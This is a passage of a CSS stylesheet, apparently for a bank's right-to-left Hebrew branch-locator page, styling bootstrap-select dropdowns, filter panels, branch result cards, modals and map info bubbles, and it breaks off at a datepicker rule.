            .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark:active {
                color: rgba(255, 255, 255, 0.5);
            }

    .bootstrap-select > select {
        position: absolute !important;
        bottom: 0;
        left: 50%;
        display: block !important;
        width: 0.5px !important;
        height: 100% !important;
        padding: 0 !important;
        opacity: 0 !important;
        border: none;
        z-index: 0 !important;
    }

        .bootstrap-select > select.mobile-device {
            top: 0;
            left: 0;
            display: block !important;
            width: 100% !important;
            z-index: 2;
        }

    .has-error .bootstrap-select .dropdown-toggle, .error .bootstrap-select .dropdown-toggle, .bootstrap-select.is-invalid .dropdown-toggle, .was-validated .bootstrap-select .selectpicker:invalid + .dropdown-toggle {
        border-color: rgb(185, 74, 72);
    }

    .bootstrap-select.is-valid .dropdown-toggle, .was-validated .bootstrap-select .selectpicker:valid + .dropdown-toggle {
        border-color: #28a745;
    }

    .bootstrap-select.fit-width {
        width: auto !important;
    }

    .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
        width: 220px;
    }

    .bootstrap-select > select.mobile-device:focus + .dropdown-toggle,
    .bootstrap-select .dropdown-toggle:focus {
        outline: thin dotted #333333 !important;
        outline: 5px auto -webkit-focus-ring-color !important;
        outline-offset: -2px;
    }

    .bootstrap-select.form-control {
        margin-bottom: 0;
        padding: 0;
        border: none;
    }

:not(.input-group) > .bootstrap-select.form-control:not([class*=col-]) {
    width: 100%;
}

.input-group .bootstrap-select.form-control, .bootstrap-select.form-control.input-group-btn {
    display: table-cell;
    z-index: auto;
}

.form-inline .bootstrap-select, .form-inline .bootstrap-select.form-control:not([class*=col-]) {
    width: auto;
}

.bootstrap-select:not(.input-group-btn), .bootstrap-select[class*=col-] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

    .bootstrap-select.dropdown-menu-right, .bootstrap-select[class*=col-].dropdown-menu-right, .row .bootstrap-select[class*=col-].dropdown-menu-right {
        float: right;
    }

.form-inline .bootstrap-select, .form-horizontal .bootstrap-select, .form-group .bootstrap-select {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.form-control, .form-group-sm .bootstrap-select.form-control {
    padding: 0;
}

    .form-group-lg .bootstrap-select.form-control .dropdown-toggle, .form-group-sm .bootstrap-select.form-control .dropdown-toggle {
        height: 100%;
        font-size: inherit;
        line-height: inherit;
        border-radius: inherit;
    }

.bootstrap-select.form-control-sm .dropdown-toggle, .bootstrap-select.form-control-lg .dropdown-toggle {
    font-size: inherit;
    line-height: inherit;
    border-radius: inherit;
}

.bootstrap-select.form-control-sm .dropdown-toggle {
    padding: 0.25rem 0.5rem;
}

.bootstrap-select.form-control-lg .dropdown-toggle {
    padding: 0.5rem 1rem;
}

.form-inline .bootstrap-select .form-control {
    width: 100%;
}

.bootstrap-select.disabled,
.bootstrap-select > .disabled {
    cursor: not-allowed;
}

    .bootstrap-select.disabled:focus,
    .bootstrap-select > .disabled:focus {
        outline: none !important;
    }

.bootstrap-select.bs-container {
    position: absolute;
    top: 0;
    left: 0;
    height: 0 !important;
    padding: 0 !important;
}

    .bootstrap-select.bs-container .dropdown-menu {
        z-index: 1060;
    }

.bootstrap-select .dropdown-toggle:before {
    content: "";
    display: inline-block;
}

.bootstrap-select .dropdown-toggle .filter-option {
    position: static;
    top: 0;
    height: 100%;
    width: 100%;
    right: 0;
    float: right;
    padding-left: inherit;
    text-align: right;
    margin-left: -100%;
}

.input-group .bs3.bootstrap-select .dropdown-toggle .filter-option {
    position: absolute;
    padding-top: inherit;
    padding-bottom: inherit;
    padding-left: inherit;
    float: none;
}

    .input-group .bs3.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner {
        padding-right: inherit;
    }

.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
}

.bootstrap-select .dropdown-toggle .filter-expand {
    width: 0.5px !important;
    float: left;
    opacity: 0 !important;
    overflow: hidden;
}

.bootstrap-select .dropdown-toggle .caret {
    position: absolute;
    top: 50%;
    right: 12px;
    margin-top: -2px;
    vertical-align: middle;
}

.input-group .bootstrap-select.form-control .dropdown-toggle {
    border-radius: inherit;
}

.bootstrap-select[class*=col-] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select .dropdown-menu {
    min-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

    .bootstrap-select .dropdown-menu > .inner:focus {
        outline: none !important;
    }

    .bootstrap-select .dropdown-menu.inner {
        position: static;
        float: none;
        border: 0;
        padding: 0;
        margin: 0;
        border-radius: 0;
        box-shadow: none;
    }

    .bootstrap-select .dropdown-menu li {
        position: relative;
    }

        .bootstrap-select .dropdown-menu li.active small {
            color: rgba(255, 255, 255, 0.5) !important;
        }

        .bootstrap-select .dropdown-menu li.disabled a {
            cursor: not-allowed;
        }

        .bootstrap-select .dropdown-menu li a {
            cursor: pointer;
            user-select: none;
        }

            .bootstrap-select .dropdown-menu li a.opt {
                position: relative;
                padding-left: 2.25em;
            }

            .bootstrap-select .dropdown-menu li a span.check-mark {
                display: none;
            }

            .bootstrap-select .dropdown-menu li a span.text {
                display: inline-block;
            }

        .bootstrap-select .dropdown-menu li small {
            padding-left: 0.5em;
        }

    .bootstrap-select .dropdown-menu .notify {
        position: absolute;
        bottom: 5px;
        width: 96%;
        margin: 0 2%;
        min-height: 26px;
        padding: 3px 5px;
        background: rgb(245, 245, 245);
        border: 1px solid rgb(227, 227, 227);
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
        pointer-events: none;
        opacity: 0.9;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

.bootstrap-select .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.fit-width .dropdown-toggle .filter-option {
    position: static;
    display: inline;
    padding: 0;
}

.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,
.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner {
    display: inline;
}

.bootstrap-select.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: -1px;
}

.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark {
    position: absolute;
    display: inline-block;
    top: 5px;
    left: 15px;
}

    .bootstrap-select.show-tick .dropdown-menu .selected span.check-mark + span.check-mark {
        display: none;
    }

.bootstrap-select.show-tick .dropdown-menu li a span.text {
    margin-left: 34px;
}

.bootstrap-select .bs-ok-default:after {
    content: "";
    display: block;
    width: 0.5em;
    height: 1em;
    border-style: solid;
    border-width: 0 0.26em 0.26em 0;
    transform: rotate(45deg);
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle, .bootstrap-select.show-menu-arrow.show > .dropdown-toggle {
    z-index: 1061;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before {
    content: "";
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after {
    content: "";
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before {
    bottom: auto;
    top: -4px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after {
    bottom: auto;
    top: -4px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle .filter-option:before, .bootstrap-select.show-menu-arrow.open > .dropdown-toggle .filter-option:after, .bootstrap-select.show-menu-arrow.show > .dropdown-toggle .filter-option:before, .bootstrap-select.show-menu-arrow.show > .dropdown-toggle .filter-option:after {
    display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

    .bs-actionsbox .btn-group button {
        width: 50%;
    }

.bs-donebutton {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

    .bs-donebutton .btn-group button {
        width: 100%;
    }

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
    float: none;
}

/*localBranch*/
/*branches local*/
.localBranches .topAlert {
    background: #ff780b;
    text-align: center;
    color: #fff;
    padding: 0.5rem;
    font-size: 0.875rem;
    transition: all 300ms ease;
    opacity: 0;
    max-height: 0;
    overflow: hidden;
}

    .localBranches .topAlert a {
        text-decoration: underline;
        color: #fff;
    }

.loaded .localBranches .topAlert {
    opacity: 1;
    max-height: 200px;
}

.localBranches .nav-tabs {
    border: 0;
}

    .localBranches .nav-tabs .nav-link {
        flex: 0 0 50%;
        min-width: 50%;
        border: 0;
        border-radius: 0;
        margin: 0;
        text-align: center;
        font-weight: bold;
        padding: 0.75rem 1rem;
    }

        .localBranches .nav-tabs .nav-link.active {
            font-weight: normal;
            box-shadow: inset 0 -5px 0 0 #ff780b;
        }

.localBranches .dropdown.bootstrap-select {
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    .localBranches {
        overflow: hidden;
    }

        .localBranches .topAlert {
            font-size: 1rem;
        }

        .localBranches nav {
            display: none;
        }

        .localBranches .tab-content {
            display: flex;
            min-height: 640px;
        }

            .localBranches .tab-content .tab-pane {
                display: block;
                width: 100%;
                min-height: 640px;
                opacity: 1;
            }
}

.filterBlock {
    background: #323c4b;
    color: #fff;
    width: 100%;
    position: relative;
}

    .filterBlock .form {
        background: #323c4b;
        color: #fff;
        width: 100%;
        height: 400px;
        padding: 2.15rem 12%;
    }

    .filterBlock .title {
        display: none;
    }

    .filterBlock .bootstrap-select {
        min-width: 100%;
        max-width: 100%;
    }

        .filterBlock .bootstrap-select .filter-option-inner-inner {
            width: 97%;
            text-overflow: ellipsis;
            overflow: hidden;
            display: block !important;
        }

        .filterBlock .bootstrap-select .dropdown-menu {
            padding: 0;
        }

            .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item {
                padding: 0.25rem 0.5rem;
                box-shadow: none;
            }

                .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item span.check-mark {
                    display: inline-block;
                    position: relative;
                    width: 1rem;
                    height: 1rem;
                    vertical-align: middle;
                    margin: 0 0.75rem;
                }

                    .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item span.check-mark + span.check-mark {
                        display: none;
                    }

                    .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item span.check-mark:after {
                        display: none;
                    }

                    .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item span.check-mark:before {
                        position: absolute;
                        top: 0;
                        left: 0;
                        display: block;
                        width: 1rem;
                        height: 1rem;
                        pointer-events: none;
                        content: "";
                        background-color: #fff;
                        border: #adb5bd solid 1px;
                        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                        border-radius: 0.25rem;
                    }

                .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item.selected span.check-mark {
                    top: auto;
                    left: auto;
                    right: auto;
                }

                    .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item.selected span.check-mark:after {
                        display: none;
                    }

                    .filterBlock .bootstrap-select .dropdown-menu li .dropdown-item.selected span.check-mark:before {
                        background-color: #323c4b;
                        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E");
                        background-repeat: no-repeat;
                        background-position: center center;
                        background-size: 50% 50%;
                    }

        .filterBlock .bootstrap-select.show-tick .dropdown-menu li .dropdown-item {
            padding: 0.25rem 0.1rem;
        }

    .filterBlock .form-group .form-control {
        color: #fff;
        font-weight: bold;
        font-size: 1rem;
        border: 0;
        border-bottom: 1px solid #636b7a;
        padding-right: 0;
        padding-left: 0;
        box-shadow: none;
        border-radius: 0;
        background: transparent;
    }

        .filterBlock .form-group .form-control::-webkit-input-placeholder {
            color: #fff;
            font-weight: normal;
        }

        .filterBlock .form-group .form-control:-moz-placeholder {
            color: #fff;
            font-weight: normal;
        }

        .filterBlock .form-group .form-control::-moz-placeholder {
            color: #fff;
            font-weight: normal;
        }

        .filterBlock .form-group .form-control:-ms-input-placeholder {
            color: #fff;
            font-weight: normal;
        }

        .filterBlock .form-group .form-control:focus::-webkit-input-placeholder {
            color: #ccc;
        }

        .filterBlock .form-group .form-control:focus:-moz-placeholder {
            color: #ccc;
        }

        .filterBlock .form-group .form-control:focus::-moz-placeholder {
            color: #ccc;
        }

        .filterBlock .form-group .form-control:focus::-ms-input-placeholder {
            color: #ccc;
        }

    .filterBlock .error {
        position: absolute;
        font-size: 0.8125rem;
        line-height: 1;
        padding: 0.1rem 0.6rem 0;
        color: red;
        display: none;
        top: 0.5rem;
    }

    .filterBlock .text-center {
        padding: 4.5rem 0 2.5rem;
        position: relative;
    }

        .filterBlock .text-center .btn {
            min-width: 50%;
        }

    .filterBlock .bootstrap-select > .dropdown-toggle.bs-placeholder {
        color: #fff;
    }

@media (max-width: 767.98px) {
    .filterBlock {
        height: 400px;
    }
}

@media (min-width: 768px) {
    .filterBlock {
        flex: 0 0 315px;
        max-width: 315px;
    }

        .filterBlock .form {
            padding: 1rem 12%;
            height: 100%;
            position: relative;
            z-index: 5;
        }

        .filterBlock .title {
            display: block;
            font-weight: bold;
            text-align: center;
            font-size: 1.25rem;
            margin: 40px 0px 100px 0px;
        }
}

.localBranches .dropdown.bootstrap-select > .dropdown-toggle.bs-placeholder {
    color: #fff;
}

.mizDark {
    color: #fff;
    font-size: 1rem;
    border: 0;
    border-bottom: 1px solid #636b7a;
    padding-right: 0;
    padding-left: 0;
    box-shadow: none;
    border-radius: 0;
}

    .mizDark:hover {
        color: inherit;
    }

    .mizDark.bs-placeholder:hover, .mizDark.bs-placeholder:focus, .mizDark.bs-placeholder:active {
        color: #999;
    }

    .mizDark:not(.bs-placeholder) {
        font-weight: bold;
    }

    .mizDark + .dropdown-menu {
        background: 0;
        padding: 0;
        border-radius: 0 0 5px 5px;
        border: 0;
        transform: translate3d(0px, 33px, 0px) !important;
        width: 100%;
    }

        .mizDark + .dropdown-menu .popover-header {
            border: 0;
            padding: 0.3rem;
            background-color: #3f4a5e;
            color: #fff;
            position: relative;
            text-align: center;
            border-radius: 0 0 5px 5px;
            overflow: hidden;
        }

            .mizDark + .dropdown-menu .popover-header button.close {
                text-indent: -9999px;
                overflow: hidden;
                position: absolute;
                width: 100%;
                height: 100%;
                right: 0;
                top: 0;
            }

        .mizDark + .dropdown-menu div.inner {
            direction: ltr;
            background: #fff;
        }

            .mizDark + .dropdown-menu div.inner::-webkit-scrollbar {
                width: 11px;
                height: 0;
            }

            .mizDark + .dropdown-menu div.inner::-webkit-scrollbar-thumb {
                background: #3f4a5e;
                border-radius: 50px;
                border: 3px solid #fff;
            }

            .mizDark + .dropdown-menu div.inner::-webkit-scrollbar-track {
                background: #fff;
            }

            .mizDark + .dropdown-menu div.inner ul.dropdown-menu.inner {
                direction: rtl;
            }

        .mizDark + .dropdown-menu.show {
            display: flex;
            flex-direction: column;
        }

            .mizDark + .dropdown-menu.show .popover-header {
                order: 2;
            }

.filterBlockResults-list {
    background: #fff;
    position: absolute;
    top: 0;
    height: 100%;
    overflow: hidden;
    z-index: 1;
    width: 100%;
}

    .filterBlockResults-list h3 {
        font-size: 1.25rem;
        margin: 0;
        text-align: center;
        height: 70px;
        display: flex;
        justify-content: center;
    }

        .filterBlockResults-list h3 a {
            display: block;
            position: relative;
            max-width: 250px;
            margin: auto;
            width: 100%;
            padding: 0 1em;
        }

            .filterBlockResults-list h3 a:before {
                position: absolute;
                font-family: "mizrahicons" !important;
                speak: none;
                font-style: normal;
                font-weight: normal;
                font-variant: normal;
                text-transform: none;
                line-height: 1;
                /* Better Font Rendering =========== */
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                font-size: 1rem;
                top: 0.3rem;
                content: "\e906";
                right: 0;
            }

    .filterBlockResults-list .scroll {
        overflow: hidden;
        overflow-y: auto;
        direction: ltr;
        height: calc(100% - 70px);
        margin: 0 5px;
    }

        .filterBlockResults-list .scroll::-webkit-scrollbar {
            width: 11px;
            height: 0;
        }

        .filterBlockResults-list .scroll::-webkit-scrollbar-thumb {
            background: #3f4a5e;
            border-radius: 50px;
            border: 3px solid #fff;
        }

        .filterBlockResults-list .scroll::-webkit-scrollbar-track {
            background: #fff;
        }

        .filterBlockResults-list .scroll ul {
            list-style: none;
            padding: 0;
            margin: 0;
            padding: 0 10px;
            font-size: 0.875rem;
            direction: ltr;
        }

        .filterBlockResults-list .scroll li {
            border-bottom: 1px solid #e1e2e5;
            padding: 1.15rem 0;
            direction: rtl;
        }

            .filterBlockResults-list .scroll li .name {
                display: block;
                line-height: 1;
                margin-bottom: 0.6em;
                color: #323c4b;
                direction: rtl;
            }

            .filterBlockResults-list .scroll li .address {
                display: block;
                line-height: 1;
                color: #666666;
                font-weight: 300;
            }

            .filterBlockResults-list .scroll li a {
                position: relative;
                display: block;
            }

                .filterBlockResults-list .scroll li a:after {
                    position: absolute;
                    font-family: "mizrahicons" !important;
                    speak: none;
                    font-style: normal;
                    font-weight: normal;
                    font-variant: normal;
                    text-transform: none;
                    line-height: 1;
                    /* Better Font Rendering =========== */
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    font-size: 1rem;
                    top: 45%;
                    content: "\e907";
                    left: 0;
                }

@media (max-width: 767.98px) {
    .filterBlockResults-list {
        box-shadow: inset 0 15px 20px -10px rgba(95, 30, 0, 0.15);
    }
}

@media (min-width: 768px) {
    .filterBlockResults-list {
        width: 230px;
        transition: all 300ms ease;
        right: 84px;
    }

        .filterBlockResults-list h3 a {
            margin-right: 1rem;
            margin-left: 1rem;
        }

        .filterBlockResults-list.show {
            right: 315px;
        }
}

.blResultItem {
    background: #fff;
    position: absolute;
    top: 0;
    height: 100%;
    overflow: hidden;
    z-index: 2;
    width: 100%;
}

@media (min-width: 768px) {
    .blResultItem {
        width: 315px;
        right: -316px;
    }

        .blResultItem.show {
            right: 315px;
        }
}

.blResultItem .back {
    padding: 0;
    border: 0;
    background: 0;
    position: absolute;
    width: 60px;
    height: 60px;
    z-index: 1;
    color: #fff;
    right: 0;
}

    .blResultItem .back:after {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 1rem;
    }

    .blResultItem .back:after {
        content: "\e906";
    }

.blResultItem .navigate {
    font-size: 0.75rem;
    color: #ff780b;
    position: absolute;
    margin-top: -0.5rem;
}

    .blResultItem .navigate i {
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='45' viewBox='0 0 36 45'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Ccircle cx='18' cy='18' r='18' fill='%23FF780B'/%3E%3Ccircle cx='18.5' cy='43.5' r='1.5' fill='%23FF780B'/%3E%3Cpath fill='%23FF780B' d='M18.5 40L15 35h7z'/%3E%3Ccircle cx='18' cy='18' r='7' fill='%23FFF'/%3E%3C/g%3E%3C/svg%3E") no-repeat center;
        background-size: contain;
        display: block;
        margin: auto;
        width: 26px;
        height: 32px;
        position: relative;
    }

        .blResultItem .navigate i:before {
            content: "";
            width: 100%;
            position: absolute;
            top: 0;
            left: 0;
            padding-top: 100%;
            box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.22);
            border-radius: 100%;
        }

@media (max-width: 767.98px) {
    .blResultItem .navigate i:before {
        box-shadow: none;
    }
}

.blResultItem .accordion {
    display: flex;
    flex-direction: column;
    max-height: 100%;
}

.blResultItem .card {
    border-radius: 0;
    border: 0;
    flex: 1;
    display: flex;
    justify-content: top;
    flex-direction: column;
    min-height: 56px;
    margin-bottom: 4px;
    /*ie11 hack*/
}

@media all and (-ms-high-contrast: none) {
    .blResultItem .card {
        flex: 1 1 auto;
        max-height: 520px;
    }
}

.blResultItem .card .card-header {
    background: #3f4a5e;
    color: #fff;
    padding: 0;
    border-radius: 0;
    border: 0;
    min-height: 56px;
    margin-bottom: 1px;
}

    .blResultItem .card .card-header h2 {
        margin: 0;
    }

    .blResultItem .card .card-header button {
        border: 0;
        background: 0;
        padding: 0;
        color: #fff;
        font-size: 1rem;
        min-height: 56px;
        width: 100%;
        position: relative;
        cursor: pointer;
    }

        .blResultItem .card .card-header button:after {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            font-size: 1rem;
            content: "\e909";
            position: absolute;
            top: 45%;
            left: 1rem;
        }

        .blResultItem .card .card-header button.collapsed:after {
            content: "\e908";
        }

    .blResultItem .card .card-header .name {
        display: block;
        line-height: 1;
        margin-bottom: 0.6em;
    }

    .blResultItem .card .card-header .address {
        display: block;
        line-height: 1;
        font-weight: 300;
    }

.blResultItem .card .collapse {
    color: #323c4b;
}

    .blResultItem .card .collapse.show {
        overflow: hidden;
        overflow-y: auto;
        direction: ltr;
        margin: 0 5px;
    }

@media (min-width: 768px) {
    .blResultItem .card .collapse.show {
        min-height: 450px;
    }
}

.blResultItem .card .collapse.show::-webkit-scrollbar {
    width: 11px;
    height: 0;
}

.blResultItem .card .collapse.show::-webkit-scrollbar-thumb {
    background: #3f4a5e;
    border-radius: 50px;
    border: 3px solid #fff;
}

.blResultItem .card .collapse.show::-webkit-scrollbar-track {
    background: rgba(0, 0, 0, 0);
}

.blResultItem .card .collapse .card-body {
    padding: 1.25rem 10px;
    direction: rtl;
}

.blResultItem .card:first-child {
    min-height: 71px;
}

    .blResultItem .card:first-child .card-header {
        min-height: 71px;
    }

        .blResultItem .card:first-child .card-header button {
            min-height: 71px;
        }

.blResultItem .card:last-child {
    margin-bottom: 0;
}

.blResultItem .services {
    text-align: center;
    font-size: 0.875rem;
}

    .blResultItem .services .btn {
        padding: 0.3em 0.8em;
        margin-top: 0.5rem;
    }

    .blResultItem .services .btn, .blResultItem .services small {
        font-size: 0.75rem;
    }

    .blResultItem .services dd {
        margin: 0;
    }

        .blResultItem .services dd .label {
            min-width: 100px;
            float: right;
            text-align: right;
            clear: right;
            margin-right: 2em;
        }

.blResultItem .events {
    font-size: 0.875rem;
    padding: 0.3rem 10px !important;
}

    .blResultItem .events h5 {
        text-align: center;
        font-size: 0.875rem;
        margin: 1.3rem 0;
    }

    .blResultItem .events .eventItem {
        display: flex;
        justify-content: space-between;
        border-bottom: 2px solid #e1e2e5;
        padding-bottom: 1rem;
        margin-bottom: 1rem;
    }

        .blResultItem .events .eventItem + h5 {
            margin-top: 2em;
        }

    .blResultItem .events .itemName {
        flex: 0 0 100px;
        max-width: 100px;
        font-weight: bold;
        color: #323c4b;
        align-self: center;
        line-height: 1;
    }

        .blResultItem .events .itemName .lecturer {
            font-weight: 300;
            color: #666666;
            margin-top: 6px;
        }

    .blResultItem .events .itemDate {
        flex: 0 0 72px;
        max-width: 72px;
        font-size: 0.75rem;
        margin: 0 15px;
        text-align: left;
        direction: ltr;
        align-self: center;
    }

    .blResultItem .events .btn {
        flex: 0 0 70px;
        max-width: 70px;
        padding: 0;
        height: 25px;
        align-self: center;
    }

@media (min-width: 768px) {
    .blResultItem {
        width: 315px;
        transition: all 300ms ease;
    }
}

.branchAlertModal .modal-header {
    border: 0;
}

.branchAlertModal .modal-title {
    font-size: 1.25rem;
    padding-top: 1.5rem;
    padding-right: 2.2rem;
}

.branchAlertModal .modal-body {
    padding-right: 3.2rem;
    padding-left: 3.2rem;
    line-height: 2;
}

.branchInfoModal .print, .branchInfoModal .save {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    background-color: transparent;
    border: 0;
    text-shadow: none;
    opacity: 0.85;
    padding: 1rem 1rem;
    margin: -1rem 0;
    cursor: pointer;
    color: #fff;
    float: left;
}

    .branchInfoModal .print:before, .branchInfoModal .save:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    .branchInfoModal .print:before {
        content: "\e92f";
    }

    .branchInfoModal .save:before {
        content: "\e92e";
    }

.branchInfoModal table {
    width: 100%;
    max-width: 580px;
}

    .branchInfoModal table th, .branchInfoModal table td {
        padding: 0.75rem;
    }

.mapBlock {
    width: 100%;
    position: relative;
}

@media (max-width: 767.98px) {
    .mapBlock {
        height: 400px;
    }
}

.mapButs {
    position: absolute;
    bottom: 40px;
    left: 120px;
}

@media (max-width: 991.98px) {
    .mapButs {
        left: 55px;
        right: 55px;
        bottom: 20px;
    }

        .mapButs a {
            max-width: 100%;
            min-width: 80px;
            font-size: 0.9rem;
        }
}

.hatavotLink,
.nifgashimLink {
    border-radius: 5px;
    box-shadow: 0 0 40px 0 rgba(55, 0, 0, 0.2);
    border: solid 1px #ebecec;
    background-color: rgba(255, 255, 255, 0.8);
    display: inline-block;
    min-width: 250px;
    margin: 0.5rem;
    text-align: center;
    padding: 0.45rem;
}

    .hatavotLink:hover, .hatavotLink:focus,
    .nifgashimLink:hover,
    .nifgashimLink:focus {
        text-decoration: none;
        background-color: #fff;
        color: #323c4b;
    }

    .hatavotLink img,
    .nifgashimLink img {
        height: 20px;
    }

@media (max-width: 767.98px) {
    .hatavotLink,
    .nifgashimLink {
        display: block;
        width: 250px;
        margin: 0.5rem auto;
    }
}

.gm-style-iw-chr {
    position: absolute;
    inset-inline-end: -7px;
    top: -7px;
}

.gm-style .gm-style-iw-d {
    margin-block: 0 -12px;
    margin-inline-start: -12px;
    margin-inline-end: -18px;
}

.gm-style-iw.gm-style-iw-c button {
    top: 0px !important;
    left: 0px !important;
}

.mapBubble {
    font-family: "Open Sans Hebrew", Arial, Helvetica, sans-serif;
    font-size: 1rem;
    color: #323c4b;
    min-width: 180px;
    text-align: center;
    position: relative;
    background: #fff;
    border: 1px solid #fff;
    border-radius: 5px;
    margin-bottom: 10px;
    box-shadow: 0 0 40px 0 rgba(55, 0, 0, 0.2);
    z-index: 1;
}

    .mapBubble:after {
        content: " ";
        top: 100%;
        left: 50%;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 10px 6px 0 6px;
        border-color: #ffffff transparent transparent transparent;
        position: absolute;
        pointer-events: none;
    }

    .mapBubble .title {
        background: #ff780b;
        color: #fff;
        font-weight: bold;
        border-radius: 5px 5px 0 0;
        margin: -1px -1px 0;
        font-size: 0.875rem;
        padding: 0.375rem;
        margin-bottom: 0.5rem;
        padding-inline-end: 2rem;
    }

    .mapBubble .btn {
        padding: 0.2em 0.8em 0.1em;
        margin-top: 0.5rem;
    }

    .mapBubble .btn, .mapBubble small {
        font-size: 0.75rem;
    }

    .mapBubble .nipgashimFtr {
        font-size: 0.75rem;
        color: #ff780b;
        font-weight: bold;
        text-align: center;
        background-color: #f7f7f7;
        margin-top: 0.5rem;
        margin-bottom: -0.5rem;
        padding: 0.3rem 0;
    }

.gm-style .gm-style-iw-d .mapBubble {
    box-shadow: none;
}

/*datepicker*/
/* 
* sizes and positions
*/
a.datepicker-button {
